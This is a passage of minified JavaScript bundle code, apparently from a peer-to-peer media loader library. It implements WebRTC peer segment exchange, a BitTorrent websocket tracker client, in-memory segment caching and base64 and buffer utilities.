requested",this.id,this);this.downloadingSegment.bytesDownloaded+=e.byteLength,this.downloadingSegment.pieces.push(e),this.emit("bytes-downloaded",this,e.byteLength);const t=this.downloadingSegment.id;if(this.downloadingSegment.bytesDownloaded==this.downloadingSegment.size){const e=new Uint8Array(this.downloadingSegment.size);let n=0;for(const t of this.downloadingSegment.pieces)e.set(new Uint8Array(t),n),n+=t.byteLength;this.debug("peer segment download done",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-loaded",this,t,e.buffer)}else this.downloadingSegment.bytesDownloaded>this.downloadingSegment.size&&(this.debug("peer segment download bytes mismatch",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-error",this,t,"Too many bytes received for segment"))}getJsonCommand(e){const t=new Uint8Array(e);if(123==t[0]&&34==t[1]&&125==t[e.byteLength-1])try{return JSON.parse((new TextDecoder).decode(e))}catch(e){}return null}createSegmentsMap(e){if(null==e||!(e instanceof Object))return new Map;const t=new Map;for(const n of Object.keys(e)){const r=e[n];if(!(r instanceof Array&&2===r.length&&"string"==typeof r[0]&&r[1]instanceof Array))return new Map;const i=r[0].split("|"),s=r[1];if(i.length!==s.length)return new Map;for(let e=0;e<i.length;e++){const r=s[e];if("number"!=typeof r||void 0===a[r])return new Map;t.set(`${n}+${i[e]}`,r)}}return t}sendCommand(e){this.debug("peer send command",this.id,e,this),this.peer.write(JSON.stringify(e))}destroy(){this.debug("peer destroy",this.id,this),this.terminateSegmentRequest(),this.peer.destroy()}getDownloadingSegmentId(){return this.downloadingSegmentId}getSegmentsMap(){return this.segmentsMap}sendSegmentsMap(e){this.sendCommand({c:o.SegmentsMap,m:e})}sendSegmentData(e,t){this.sendCommand({c:o.SegmentData,i:e,s:t.byteLength});let n=t.byteLength;for(;n>0;){const e=n>=this.settings.webRtcMaxMessageSize?this.settings.webRtcMaxMessageSize:n,r=s.Buffer.from(t,t.byteLength-n,e);this.peer.write(r),n-=e}this.emit("bytes-uploaded",this,t.byteLength)}sendSegmentAbsent(e){this.sendCommand({c:o.SegmentAbsent,i:e})}requestSegment(e){if(this.downloadingSegmentId)throw new Error("A segment is already downloading: "+this.downloadingSegmentId);this.sendCommand({c:o.SegmentRequest,i:e}),this.downloadingSegmentId=e,this.runResponseTimeoutTimer()}cancelSegmentRequest(){let e;if(this.downloadingSegmentId){const t=this.downloadingSegmentId;e=this.downloadingSegment?this.downloadingSegment.pieces:void 0,this.terminateSegmentRequest(),this.sendCommand({c:o.CancelSegmentRequest,i:t})}return e}runResponseTimeoutTimer(){this.timer=setTimeout(()=>{if(this.timer=null,!this.downloadingSegmentId)return;const e=this.downloadingSegmentId;this.cancelSegmentRequest(),this.emit("segment-timeout",this,e)},this.settings.p2pSegmentDownloadTimeout)}cancelResponseTimeoutTimer(){this.timer&&(clearTimeout(this.timer),this.timer=null)}terminateSegmentRequest(){this.downloadingSegmentId=null,this.downloadingSegment=null,this.cancelResponseTimeoutTimer()}}},{"./stringly-typed-event-emitter":9,buffer:16,debug:"debug"}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("bittorrent-tracker/client"),s=e("./stringly-typed-event-emitter"),o=e("./media-peer"),a=e("buffer"),u=e("sha.js/sha1"),c=e("./index"),h=2,l=`-WW${c.version.replace(/\d*./g,e=>`0${parseInt(e,10)%100}`.slice(-2)).slice(0,4)}-`;class d{constructor(e,t){this.peerId=e,this.segment=t}}n.P2PMediaManager=class extends s.STEEmitter{constructor(e,t){super(),this.sementsStorage=e,this.settings=t,this.trackerClient=null,this.peers=new Map,this.peerCandidates=new Map,this.peerSegmentRequests=new Map,this.streamSwarmId=null,this.debug=r("p2pml:p2p-media-manager"),this.pendingTrackerClient=null,this.onTrackerError=e=>{this.debug("tracker error",e)},this.onTrackerWarning=e=>{this.debug("tracker warning",e)},this.onTrackerUpdate=e=>{this.debug("tracker update",e),this.emit("tracker-update",e)},this.onTrackerPeer=e=>{if(this.debug("tracker peer",e.id,e),this.peers.has(e.id))return this.debug("tracker peer already connected",e.id,e),void e.destroy();const t=new o.MediaPeer(e,this.settings);t.on("connect",this.onPeerConnect),t.on("close",this.onPeerClose),t.on("data-updated",this.onPeerDataUpdated),t.on("segment-request",this.onSegmentRequest),t.on("segment-loaded",this.onSegmentLoaded),t.on("segment-absent",this.onSegmentAbsent),t.on("segment-error",this.onSegmentError),t.on("segment-timeout",this.onSegmentTimeout),t.on("bytes-downloaded",this.onPieceBytesDownloaded),t.on("bytes-uploaded",this.onPieceBytesUploaded);let n=this.peerCandidates.get(t.id);n||(n=[],this.peerCandidates.set(t.id,n)),n.push(t)},this.onPieceBytesDownloaded=(e,t)=>{this.emit("bytes-downloaded",t,e.id)},this.onPieceBytesUploaded=(e,t)=>{this.emit("bytes-uploaded",t,e.id)},this.onPeerConnect=e=>{if(this.peers.get(e.id))return this.debug("tracker peer already connected (in peer connect)",e.id,e),void e.destroy();this.peers.set(e.id,e);const t=this.peerCandidates.get(e.id);if(t){for(const n of t)n!=e&&n.destroy();this.peerCandidates.delete(e.id)}this.emit("peer-connected",{id:e.id,remoteAddress:e.remoteAddress})},this.onPeerClose=e=>{if(this.peers.get(e.id)!=e){const t=this.peerCandidates.get(e.id);if(!t)return;const n=t.indexOf(e);return-1!=n&&t.splice(n,1),void(0==t.length&&this.peerCandidates.delete(e.id))}for(const[t,n]of this.peerSegmentRequests)n.peerId==e.id&&this.peerSegmentRequests.delete(t);this.peers.delete(e.id),this.emit("peer-data-updated"),this.emit("peer-closed",e.id)},this.onPeerDataUpdated=()=>{this.emit("peer-data-updated")},this.onSegmentRequest=async(e,t)=>{if(void 0===this.masterSwarmId)return;const n=await this.sementsStorage.getSegment(t,this.masterSwarmId);n?e.sendSegmentData(t,n.data):e.sendSegmentAbsent(t)},this.onSegmentLoaded=async(e,t,n)=>{const r=this.peerSegmentRequests.get(t);if(!r)return;const i=r.segment;if(this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},i),{data:n}),"p2p",e.id)}catch(n){return this.debug("segment validator failed",n),this.peerSegmentRequests.delete(t),this.emit("segment-error",i,n,e.id),void this.onPeerClose(e)}this.peerSegmentRequests.delete(t),this.emit("segment-loaded",i,n,e.id)},this.onSegmentAbsent=(e,t)=>{this.peerSegmentRequests.delete(t),this.emit("peer-data-updated")},this.onSegmentError=(e,t,n)=>{const r=this.peerSegmentRequests.get(t);r&&(this.peerSegmentRequests.delete(t),this.emit("segment-error",r.segment,n,e.id))},this.onSegmentTimeout=(e,t)=>{const n=this.peerSegmentRequests.get(t);n&&(this.peerSegmentRequests.delete(t),e.destroy(),this.peers.delete(n.peerId)&&this.emit("peer-data-updated"))},this.peerId=t.useP2P?function(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t=l;for(let n=0;n<20-l.length;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return(new TextEncoder).encode(t).buffer}():new ArrayBuffer(0),this.debug.enabled&&this.debug("peer ID",this.getPeerId(),(new TextDecoder).decode(this.peerId))}getPeers(){return this.peers}getPeerId(){return a.Buffer.from(this.peerId).toString("hex")}async setStreamSwarmId(e,t){if(this.streamSwarmId===e)return;this.destroy(!0),this.streamSwarmId=e,this.masterSwarmId=t,this.debug("stream swarm ID",this.streamSwarmId),this.pendingTrackerClient={isDestroyed:!1};const n=this.pendingTrackerClient,r=(new u).update(h+this.streamSwarmId).digest();n.isDestroyed?null!=this.trackerClient&&(this.trackerClient.destroy(),this.trackerClient=null):(this.pendingTrackerClient=null,this.createClient(r))}createClient(e){if(!this.settings.useP2P)return;const t={infoHash:a.Buffer.from(e,0,20),peerId:a.Buffer.from(this.peerId,0,20),announce:this.settings.trackerAnnounce,rtcConfig:this.settings.rtcConfig,port:6881,getAnnounceOpts:()=>({numwant:this.settings.peerRequestsPerAnnounce})};let n=this.trackerClient;this.trackerClient=new i(t),this.trackerClient.on("error",this.onTrackerError),this.trackerClient.on("warning",this.onTrackerWarning),this.trackerClient.on("update",this.onTrackerUpdate),this.trackerClient.on("peer",this.onTrackerPeer),this.trackerClient.start(),null!=n&&(n.destroy(),n=null)}download(e){if(this.isDownloading(e))return!1;const t=[];for(const n of this.peers.values())null==n.getDownloadingSegmentId()&&n.getSegmentsMap().get(e.id)===o.MediaPeerSegmentStatus.Loaded&&t.push(n);if(0===t.length)return!1;const n=t[Math.floor(Math.random()*t.length)];return n.requestSegment(e.id),this.peerSegmentRequests.set(e.id,new d(n.id,e)),!0}abort(e){let t;const n=this.peerSegmentRequests.get(e.id);if(n){const r=this.peers.get(n.peerId);r&&(t=r.cancelSegmentRequest()),this.peerSegmentRequests.delete(e.id)}return t}isDownloading(e){return this.peerSegmentRequests.has(e.id)}getActiveDownloadsCount(){return this.peerSegmentRequests.size}destroy(e=!1){this.streamSwarmId=null,this.trackerClient&&(this.trackerClient.stop(),e?(this.trackerClient.removeAllListeners("error"),this.trackerClient.removeAllListeners("warning"),this.trackerClient.removeAllListeners("update"),this.trackerClient.removeAllListeners("peer")):(this.trackerClient.destroy(),this.trackerClient=null)),this.pendingTrackerClient&&(this.pendingTrackerClient.isDestroyed=!0,this.pendingTrackerClient=null),this.peers.forEach(e=>e.destroy()),this.peers.clear(),this.peerSegmentRequests.clear();for(const e of this.peerCandidates.values())for(const t of e)t.destroy();this.peerCandidates.clear()}sendSegmentsMapToAll(e){this.peers.forEach(t=>t.sendSegmentsMap(e))}sendSegmentsMap(e,t){const n=this.peers.get(e);n&&n.sendSegmentsMap(t)}getOvrallSegmentsMap(){const e=new Map;for(const t of this.peers.values())for(const[n,r]of t.getSegmentsMap())r===o.MediaPeerSegmentStatus.Loaded?e.set(n,o.MediaPeerSegmentStatus.Loaded):e.get(n)||e.set(n,o.MediaPeerSegmentStatus.LoadingByHttp);return e}}},{"./index":"p2p-media-loader-core","./media-peer":6,"./stringly-typed-event-emitter":9,"bittorrent-tracker/client":11,buffer:16,debug:"debug","sha.js/sha1":43}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.SegmentsMemoryStorage=class{constructor(e){this.settings=e,this.cache=new Map}async storeSegment(e){this.cache.set(e.id,{segment:e,lastAccessed:performance.now()})}async getSegmentsMap(e){return this.cache}async getSegment(e,t){const n=this.cache.get(e);if(void 0!==n)return n.lastAccessed=performance.now(),n.segment}async hasSegment(e,t){return this.cache.has(e)}async clean(e,t){const n=[],r=[],i=performance.now();for(const e of this.cache.values())i-e.lastAccessed>this.settings.cachedSegmentExpiration?n.push(e.segment.id):r.push(e);let s=r.length-this.settings.cachedSegmentsCount;if(s>0){r.sort((e,t)=>e.lastAccessed-t.lastAccessed);for(const e of r)if((void 0===t||!t(e.segment.id))&&(n.push(e.segment.id),0==--s))break}return n.forEach(e=>this.cache.delete(e)),n.length>0}async destroy(){this.cache.clear()}}},{}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("events");n.STEEmitter=class extends r.EventEmitter{on(e,t){return super.on(e,t)}emit(e,...t){return super.emit(e,...t)}}},{events:"events"}],10:[function(e,t,n){"use strict";n.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},n.toByteArray=function(e){var t,n,r=c(e),o=r[0],a=r[1],u=new s(function(e,t,n){return 3*(t+n)/4-n}(0,o,a)),h=0,l=a>0?o-4:o;for(n=0;n<l;n+=4)t=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],u[h++]=t>>16&255,u[h++]=t>>8&255,u[h++]=255&t;2===a&&(t=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,u[h++]=255&t);1===a&&(t=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,u[h++]=t>>8&255,u[h++]=255&t);return u},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,s=[],o=0,a=n-i;o<a;o+=16383)s.push(h(e,o,o+16383>a?a:o+16383));1===i?(t=e[n-1],s.push(r[t>>2]+r[t<<4&63]+"==")):2===i&&(t=(e[n-2]<<8)+e[n-1],s.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return s.join("")};for(var r=[],i=[],s="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)r[a]=o[a],i[o.charCodeAt(a)]=a;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function h(e,t,n){for(var i,s,o=[],a=t;a<n;a+=3)i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[(s=i)>>18&63]+r[s>>12&63]+r[s>>6&63]+r[63&s]);return o.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},{}],11:[function(e,t,n){(function(n,r){const i=e("debug")("bittorrent-tracker:client"),s=e("events"),o=e("once"),a=e("run-parallel"),u=e("simple-peer"),c=e("uniq"),h=e("./lib/common"),l=e("./lib/client/http-tracker"),d=e("./lib/client/udp-tracker"),f=e("./lib/client/websocket-tracker");class p extends s{constructor(e={}){if(super(),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");this.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),this._peerIdBuffer=r.from(this.peerId,"hex"),this._peerIdBinary=this._peerIdBuffer.toString("binary"),this.infoHash="string"==typeof e.infoHash?e.infoHash.toLowerCase():e.infoHash.toString("hex"),this._infoHashBuffer=r.from(this.infoHash,"hex"),this._infoHashBinary=this._infoHashBuffer.toString("binary"),i("new client %s",this.infoHash),this.destroyed=!1,this._port=e.port,this._getAnnounceOpts=e.getAnnounceOpts,this._rtcConfig=e.rtcConfig,this._userAgent=e.userAgent,this._wrtc="function"==typeof e.wrtc?e.wrtc():e.wrtc;let t="string"==typeof e.announce?[e.announce]:null==e.announce?[]:e.announce;t=t.map(e=>("/"===(e=e.toString())[e.length-1]&&(e=e.substring(0,e.length-1)),e)),t=c(t);const s=!1!==this._wrtc&&(!!this._wrtc||u.WEBRTC_SUPPORT),o=e=>{n.nextTick(()=>{this.emit("warning",e)})};this._trackers=t.map(e=>{let t;try{t=new URL(e)}catch(t){return o(new Error(`Invalid tracker URL: ${e}`)),null}const n=t.port;if(n<0||n>65535)return o(new Error(`Invalid tracker port: ${e}`)),null;const r=t.protocol;return"http:"!==r&&"https:"!==r||"function"!=typeof l?"udp:"===r&&"function"==typeof d?new d(this,e):"ws:"!==r&&"wss:"!==r||!s?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):"ws:"===r&&"undefined"!=typeof window&&"https:"===window.location.protocol?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):new f(this,e):new l(this,e)}).filter(Boolean)}start(e){(e=this._defaultAnnounceOpts(e)).event="started",i("send `start` %o",e),this._announce(e),this._trackers.forEach(e=>{e.setInterval()})}stop(e){(e=this._defaultAnnounceOpts(e)).event="stopped",i("send `stop` %o",e),this._announce(e)}complete(e){e||(e={}),(e=this._defaultAnnounceOpts(e)).event="completed",i("send `complete` %o",e),this._announce(e)}update(e){(e=this._defaultAnnounceOpts(e)).event&&delete e.event,i("send `update` %o",e),this._announce(e)}_announce(e){this._trackers.forEach(t=>{t.announce(e)})}scrape(e){i("send `scrape`"),e||(e={}),this._trackers.forEach(t=>{t.scrape(e)})}setInterval(e){i("setInterval %d",e),this._trackers.forEach(t=>{t.setInterval(e)})}destroy(e){if(this.destroyed)return;this.destroyed=!0,i("destroy");const t=this._trackers.map(e=>t=>{e.destroy(t)});a(t,e),this._trackers=[],this._getAnnounceOpts=null}_defaultAnnounceOpts(e={}){return null==e.numwant&&(e.numwant=h.DEFAULT_ANNOUNCE_PEERS),null==e.uploaded&&(e.uploaded=0),null==e.downloaded&&(e.downloaded=0),this._getAnnounceOpts&&(e=Object.assign({},e,this._getAnnounceOpts())),e}}p.scrape=(e,t)=>{if(t=o(t),!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");const n=Object.assign({},e,{infoHash:Array.isArray(e.infoHash)?e.infoHash[0]:e.infoHash,peerId:r.from("01234567890123456789"),port:6881}),i=new p(n);i.once("error",t),i.once("warning",t);let s=Array.isArray(e.infoHash)?e.infoHash.length:1;const a={};return i.on("scrape",e=>{if(s-=1,a[e.infoHash]=e,0===s){i.destroy();const e=Object.keys(a);1===e.length?t(null,a[e[0]]):t(null,a)}}),e.infoHash=Array.isArray(e.infoHash)?e.infoHash.map(e=>r.from(e,"hex")):r.from(e.infoHash,"hex"),i.scrape({infoHash:e.infoHash}),i},t.exports=p}).call(this,e("_process"),e("buffer").Buffer)},{"./lib/client/http-tracker":15,"./lib/client/udp-tracker":15,"./lib/client/websocket-tracker":13,"./lib/common":14,_process:23,buffer:16,debug:"debug",events:"events",once:22,"run-parallel":40,"simple-peer":44,uniq:47}],12:[function(e,t,n){const r=e("events");t.exports=class extends r{constructor(e,t){super(),this.client=e,this.announceUrl=t,this.interval=null,this.destroyed=!1}setInterval(e){null==e&&(e=this.DEFAULT_ANNOUNCE_INTERVAL),clearInterval(this.interval),e&&(this.interval=setInterval(()=>{this.announce(this.client._defaultAnnounceOpts())},e),this.interval.unref&&this.interval.unref())}}},{events:"events"}],13:[function(e,t,n){const r=e("debug")("bittorrent-tracker:websocket-tracker"),i=e("simple-peer"),s=e("randombytes"),o=e("simple-websocket"),a=e("../common"),u=e("./tracker"),c={},h=1e4,l=18e5,d=12e4,f=5e4;class p extends u{constructor(e,t,n){super(e,t),r("new websocket tracker %s",t),this.peers={},this.socket=null,this.reconnecting=!1,this.retries=0,this.reconnectTimer=null,this.expectingResponse=!1,this._openSocket()}announce(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.announce(e)});const t=Object.assign({},e,{action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary});if(this._trackerId&&(t.trackerid=this._trackerId),"stopped"===e.event||"completed"===e.event)this._send(t);else{const n=Math.min(e.numwant,10);this._generateOffers(n,e=>{t.numwant=n,t.offers=e,this._send(t)})}}scrape(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.scrape(e)});const t={action:"scrape",info_hash:Array.isArray(e.infoHash)&&e.infoHash.length>0?e.infoHash.map(e=>e.toString("binary")):e.infoHash&&e.infoHash.toString("binary")||this.client._infoHashBinary};this._send(t)}destroy(e=g){if(this.destroyed)return e(null);this.destroyed=!0,clearInterval(this.interval),clearTimeout(this.reconnectTimer);for(const e in this.peers){const t=this.peers[e];clearTimeout(t.trackerTimeout),t.destroy()}if(this.peers=null,this.socket&&(this.socket.removeListener("connect",this._onSocketConnectBound),this.socket.removeListener("data",this._onSocketDataBound),this.socket.removeListener("close",this._onSocketCloseBound),this.socket.removeListener("error",this._onSocketErrorBound),this.socket=null),this._onSocketConnectBound=null,this._onSocketErrorBound=null,this._onSocketDataBound=null,this._onSocketCloseBound=null,c[this.announceUrl]&&(c[this.announceUrl].consumers-=1),c[this.announceUrl].consumers>0)return e();let t=c[this.announceUrl];if(delete c[this.announceUrl],t.on("error",g),t.once("close",e),!this.expectingResponse)return r();var n=setTimeout(r,a.DESTROY_TIMEOUT);function r(){n&&(clearTimeout(n),n=null),t.removeListener("data",r),t.destroy(),t=null}t.once("data",r)}_openSocket(){this.destroyed=!1,this.peers||(this.peers={}),this._onSocketConnectBound=()=>{this._onSocketConnect()},this._onSocketErrorBound=e=>{this._onSocketError(e)},this._onSocketDataBound=e=>{this._onSocketData(e)},this._onSocketCloseBound=()=>{this._onSocketClose()},this.socket=c[this.announceUrl],this.socket?(c[this.announceUrl].consumers+=1,this.socket.connected&&this._onSocketConnectBound()):(this.socket=c[this.announceUrl]=new o(this.announceUrl),this.socket.consumers=1,this.socket.once("connect",this._onSocketConnectBound)),this.socket.on("data",this._onSocketDataBound),this.socket.once("close",this._onSocketCloseBound),this.socket.once("error",this._onSocketErrorBound)}_onSocketConnect(){this.destroyed||this.reconnecting&&(this.reconnecting=!1,this.retries=0,this.announce(this.client._defaultAnnounceOpts()))}_onSocketData(e){if(!this.destroyed){this.expectingResponse=!1;try{e=JSON.parse(e)}catch(e){return void this.client.emit("warning",new Error("Invalid tracker response"))}"announce"===e.action?this._onAnnounceResponse(e):"scrape"===e.action?this._onScrapeResponse(e):this._onSocketError(new Error(`invalid action in WS response: ${e.action}`))}}_onAnnounceResponse(e){if(e.info_hash!==this.client._infoHashBinary)return void r("ignoring websocket data from %s for %s (looking for %s: reused socket)",this.announceUrl,a.binaryToHex(e.info_hash),this.client.infoHash);if(e.peer_id&&e.peer_id===this.client._peerIdBinary)return;r("received %s from %s for %s",JSON.stringify(e),this.announceUrl,this.client.infoHash);const t=e["failure reason"];if(t)return this.client.emit("warning",new Error(t));const n=e["warning message"];n&&this.client.emit("warning",new Error(n));const i=e.interval||e["min interval"];i&&this.setInterval(1e3*i);const s=e["tracker id"];if(s&&(this._trackerId=s),null!=e.complete){const t=Object.assign({},e,{announce:this.announceUrl,infoHash:a.binaryToHex(e.info_hash)});this.client.emit("update",t)}let o;if(e.offer&&e.peer_id&&(r("creating peer (from remote offer)"),(o=this._createPeer()).id=a.binaryToHex(e.peer_id),o.once("signal",t=>{const n={action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary,to_peer_id:e.peer_id,answer:t,offer_id:e.offer_id};this._trackerId&&(n.trackerid=this._trackerId),this._send(n)}),o.signal(e.offer),this.client.emit("peer",o)),e.answer&&e.peer_id){const t=a.binaryToHex(e.offer_id);(o=this.peers[t])?(o.id=a.binaryToHex(e.peer_id),o.signal(e.answer),this.client.emit("peer",o),clearTimeout(o.trackerTimeout),o.trackerTimeout=null,delete this.peers[t]):r(`got unexpected answer: ${JSON.stringify(e.answer)}`)}}_onScrapeResponse(e){e=e.files||{};const t=Object.keys(e);0!==t.length?t.forEach(t=>{const n=Object.assign(e[t],{announce:this.announceUrl,infoHash:a.binaryToHex(t)});this.client.emit("scrape",n)}):this.client.emit("warning",new Error("invalid scrape response"))}_onSocketClose(){this.destroyed||(this.destroy(),this._startReconnectTimer())}_onSocketError(e){this.destroyed||(this.destroy(),this.client.emit("warning",e),this._startReconnectTimer())}_startReconnectTimer(){const e=Math.floor(Math.random()*d)+Math.min(Math.pow(2,this.retries)*h,l);this.reconnecting=!0,clearTimeout(this.reconnectTimer),this.reconnectTimer=setTimeout(()=>{this.retries++,this._openSocket()},e),this.reconnectTimer.unref&&this.reconnectTimer.unref(),r("reconnecting socket in %s ms",e)}_send(e){if(this.destroyed)return;this.expectingResponse=!0;const t=JSON.stringify(e);r("send %s",t),this.socket.send(t)}_generateOffers(e,t){const n=this,i=[];r("generating %s offers",e);for(let t=0;t<e;++t)o();function o(){const e=s(20).toString("hex");r("creating peer (from _generateOffers)");const t=n.peers[e]=n._createPeer({initiator:!0});t.once("signal",t=>{i.push({offer:t,offer_id:a.hexToBinary(e)}),u()}),t.trackerTimeout=setTimeout(()=>{r("tracker timeout: destroying peer"),t.trackerTimeout=null,delete n.peers[e],t.destroy()},f),t.trackerTimeout.unref&&t.trackerTimeout.unref()}function u(){i.length===e&&(r("generated %s offers",e),t(i))}u()}_createPeer(e){const t=this;e=Object.assign({trickle:!1,config:t.client._rtcConfig,wrtc:t.client._wrtc},e);const n=new i(e);return n.once("error",r),n.once("connect",function e(){n.removeListener("error",r);n.removeListener("connect",e)}),n;function r(e){t.client.emit("warning",new Error(`Connection error: ${e.message}`)),n.destroy()}}}function g(){}p.prototype.DEFAULT_ANNOUNCE_INTERVAL=3e4,p._socketPool=c,t.exports=p},{"../common":14,"./tracker":12,debug:"debug",randombytes:24,"simple-peer":44,"simple-websocket":45}],14:[function(e,t,n){(function(t){n.DEFAULT_ANNOUNCE_PEERS=50,n.MAX_ANNOUNCE_PEERS=82,n.binaryToHex=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"binary").toString("hex")},n.hexToBinary=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"hex").toString("binary")};var r=e("./common-node");Object.assign(n,r)}).call(this,e("buffer").Buffer)},{"./common-node":15,buffer:16}],15:[function(e,t,n){},{}],16:[function(e,t,n){(function(t){"use strict";var r=e("base64-js"),i=e("ieee754"),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;n.Buffer=t,n.SlowBuffer=function(e){+e!=e&&(e=0);return t.alloc(+e)},n.INSPECT_MAX_BYTES=50;var o=2147483647;function a(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');var n=new Uint8Array(e);return Object.setPrototypeOf(n,t.prototype),n}function t(e,t,n){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return h(e)}return u(e,t,n)}function u(e,n,r){if("string"==typeof e)return function(e,n){"string"==typeof n&&""!==n||(n="utf8");if(!t.isEncoding(n))throw new TypeError("Unknown encoding: "+n);var r=0|f(e,n),i=a(r),s=i.write(e,n);s!==r&&(i=i.slice(0,s));return i}(e,n);if(ArrayBuffer.isView(e))return l(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(q(e,ArrayBuffer)||e&&q(e.buffer,ArrayBuffer))return function(e,n,r){if(n<0||e.byteLength<n)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<n+(r||0))throw new RangeError('"length" is outside of buffer bounds');var i;i=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);return Object.setPrototypeOf(i,t.prototype),i}(e,n,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return t.from(i,n,r);var s=function(e){if(t.isBuffer(e)){var n=0|d(e.length),r=a(n);return 0===r.length?r:(e.copy(r,0,0,n),r)}if(void 0!==e.length)return"number"!=typeof e.length||H(e.length)?a(0):l(e);if("Buffer"===e.type&&Array.isArray(e.data))return l(e.data)}(e);if(s)return s;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return t.from(e[Symbol.toPrimitive]("string"),n,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function h(e){return c(e),a(e<0?0:0|d(e))}function l(e){for(var t=e.length<0?0:0|d(e.length),n=a(t),r=0;r<t;r+=1)n[r]=255&e[r];return n}function d(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function f(e,n){if(t.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||q(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===r)return 0;for(var s=!1;;)switch(n){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return j(e).length;default:if(s)return i?-1:U(e).length;n=(""+n).toLowerCase(),s=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return M(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return k(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function m(e,n,r,i,s){if(0===e.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),H(r=+r)&&(r=s?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(s)return-1;r=e.length-1}else if(r<0){if(!s)return-1;r=0}if("string"==typeof n&&(n=t.from(n,i)),t.isBuffer(n))return 0===n.length?-1:y(e,n,r,i,s);if("number"==typeof n)return n&=255,"function"==typeof Uint8Array.prototype.indexOf?s?Uint8Array.prototype.indexOf.call(e,n,r):Uint8Array.prototype.lastIndexOf.call(e,n,r):y(e,[n],r,i,s);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,i){var s,o=1,a=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,a/=2,u/=2,n/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var h=-1;for(s=n;s<a;s++)if(c(e,s)===c(t,-1===h?0:s-h)){if(-1===h&&(h=s),s-h+1===u)return h*o}else-1!==h&&(s-=s-h),h=-1}else 